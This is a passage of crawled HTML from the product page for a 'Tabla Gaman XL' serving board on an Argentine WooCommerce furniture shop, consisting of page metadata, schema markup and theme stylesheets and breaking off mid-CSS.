

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocon.com.ar/tienda/product/tabla-gaman-xl/
body_size: 24103
content:
<!DOCTYPE html><html lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://cocon.com.ar/tienda/xmlrpc.php"><script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Tabla Gaman XL - Cocon Tienda - Somos Fabricantes</title><meta name="description" content="Increible tabla Gaman XL. Ideal para tus comidas, presentaciones y para picadas. No te pierdas la oportunidad de tener la tuya ¡Contactate con nosotros!" /><link rel="canonical" href="https://cocon.com.ar/tienda/product/tabla-gaman-xl/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Tabla Gaman XL - Cocon Tienda - Somos Fabricantes" /><meta property="og:description" content="Increible tabla Gaman XL. Ideal para tus comidas, presentaciones y para picadas. No te pierdas la oportunidad de tener la tuya ¡Contactate con nosotros!" /><meta property="og:url" content="https://cocon.com.ar/tienda/product/tabla-gaman-xl/" /><meta property="og:site_name" content="Cocon Tienda" /><meta property="article:publisher" content="https://www.facebook.com/nazareno.grillo.18/" /><meta property="article:modified_time" content="2023-08-10T15:47:35+00:00" /><meta property="og:image" content="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10.png" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="1 minuto" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cocon.com.ar/tienda/product/tabla-gaman-xl/","url":"https://cocon.com.ar/tienda/product/tabla-gaman-xl/","name":"Tabla Gaman XL - Cocon Tienda - Somos Fabricantes","isPartOf":{"@id":"https://cocon.com.ar/tienda/#website"},"primaryImageOfPage":{"@id":"https://cocon.com.ar/tienda/product/tabla-gaman-xl/#primaryimage"},"image":{"@id":"https://cocon.com.ar/tienda/product/tabla-gaman-xl/#primaryimage"},"thumbnailUrl":"https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10.png","datePublished":"2020-10-16T23:18:15+00:00","dateModified":"2023-08-10T15:47:35+00:00","description":"Increible tabla Gaman XL. Ideal para tus comidas, presentaciones y para picadas. No te pierdas la oportunidad de tener la tuya ¡Contactate con nosotros!","breadcrumb":{"@id":"https://cocon.com.ar/tienda/product/tabla-gaman-xl/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://cocon.com.ar/tienda/product/tabla-gaman-xl/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://cocon.com.ar/tienda/product/tabla-gaman-xl/#primaryimage","url":"https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10.png","contentUrl":"https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10.png","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://cocon.com.ar/tienda/product/tabla-gaman-xl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://cocon.com.ar/tienda/shop/"},{"@type":"ListItem","position":2,"name":"Tabla Gaman XL"}]},{"@type":"WebSite","@id":"https://cocon.com.ar/tienda/#website","url":"https://cocon.com.ar/tienda/","name":"Cocon Tienda","description":"Muebles y algo más","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cocon.com.ar/tienda/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Cocon Tienda &raquo; Feed" href="https://cocon.com.ar/tienda/feed/" /><link rel="alternate" type="application/rss+xml" title="Cocon Tienda &raquo; Feed de los comentarios" href="https://cocon.com.ar/tienda/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cocon.com.ar/tienda/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcocon.com.ar%2Ftienda%2Fproduct%2Ftabla-gaman-xl%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cocon.com.ar/tienda/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcocon.com.ar%2Ftienda%2Fproduct%2Ftabla-gaman-xl%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://cocon.com.ar/tienda/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css' href='https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='contact-form-7-css' href='https://cocon.com.ar/tienda/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://cocon.com.ar/tienda/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style><link rel='stylesheet' id='photoswipe-css' href='https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Sen:400,500,600,700,800&subset=latin-ext,latin' type='text/css' media='all' /><link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://cocon.com.ar/tienda/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://cocon.com.ar/tienda/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style><link rel='stylesheet' id='woo-variation-gallery-css' href='https://cocon.com.ar/tienda/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1741220057' type='text/css' media='all' /><style id='woo-variation-gallery-inline-css' type='text/css'>:root{--wvg-thumbnail-item:4;--wvg-thumbnail-item-gap:0px;--wvg-single-image-size:750px;--wvg-gallery-width:60%;--wvg-gallery-margin:30px}.woo-variation-product-gallery{max-width:60% !important;width:100%}@media only screen and (max-width:768px){.woo-variation-product-gallery{width:720px;max-width:100% !important}}@media only screen and (max-width:480px){.woo-variation-product-gallery{width:320px;max-width:100% !important}}</style><link rel='stylesheet' id='woo-variation-swatches-css' href='https://cocon.com.ar/tienda/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763425040' type='text/css' media='all' /><style id='woo-variation-swatches-inline-css' type='text/css'>:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:16px}</style><link rel='stylesheet' id='ypop_frontend-css' href='https://cocon.com.ar/tienda/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1.52.0' type='text/css' media='all' /><link rel='stylesheet' id='jquery-selectBox-css' href='https://cocon.com.ar/tienda/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' /><link rel='stylesheet' id='yith-wcwl-main-css' href='https://cocon.com.ar/tienda/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' /><style id='yith-wcwl-main-inline-css' type='text/css'>:root{--color-add-to-wishlist-background:#333333;--color-add-to-wishlist-text:#FFFFFF;--color-add-to-wishlist-border:#333333;--color-add-to-wishlist-background-hover:#333333;--color-add-to-wishlist-text-hover:#FFFFFF;--color-add-to-wishlist-border-hover:#333333;--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333333;--color-add-to-wishlist-text:#FFFFFF;--color-add-to-wishlist-border:#333333;--color-add-to-wishlist-background-hover:#333333;--color-add-to-wishlist-text-hover:#FFFFFF;--color-add-to-wishlist-border-hover:#333333;--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}</style><link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://cocon.com.ar/tienda/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-stroke-css' href='https://cocon.com.ar/tienda/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='slick-css' href='https://cocon.com.ar/tienda/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='jas-claue-animated-css' href='https://cocon.com.ar/tienda/wp-content/themes/claue/assets/css/animate.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='jas-claue-style-css' href='https://cocon.com.ar/tienda/wp-content/themes/claue/style.css?ver=6.9' type='text/css' media='all' /><style id='jas-claue-style-inline-css' type='text/css'>.jas-branding{max-width:200px;margin:auto}.jas-wc .page-head,.jas-wc-single .page-head{background-image:url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:cover;background-repeat:repeat-y;background-position:center center;background-attachment:scroll}.jas-portfolio .page-head{background-image:url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:cover;background-repeat:no-repeat;background-position:center center;background-attachment:scroll}body,.jas-menu > li > a,.f__pop,.jas-menu ul li a{font-family:"Poppins";font-weight:400;font-size:16px;color:#878787}h1,h2,h3,h4,h5,h6,.f__pop{font-family:"Poppins";font-weight:600}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:48px}h2{font-size:36px}h3{font-size:24px}h4{font-size:21px}h5{font-size:18px}h6{font-size:16px}a:hover,a:active,.cp,.chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a{color:#56cfe1}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover{border-color:#56cfe1}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.bgp,.bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev,.metaslider .flexslider .flex-next,.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button{background-color:#56cfe1}a,h1,h2,h3,h4,h5,h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder{color:#222}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a{border-color:#222}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after{background-color:#222}body{background-color:#fff}body{color:#878787}h1,h2,h3,h4,h5,h6{color:#222}.jas-socials a,.header-text,.header__top 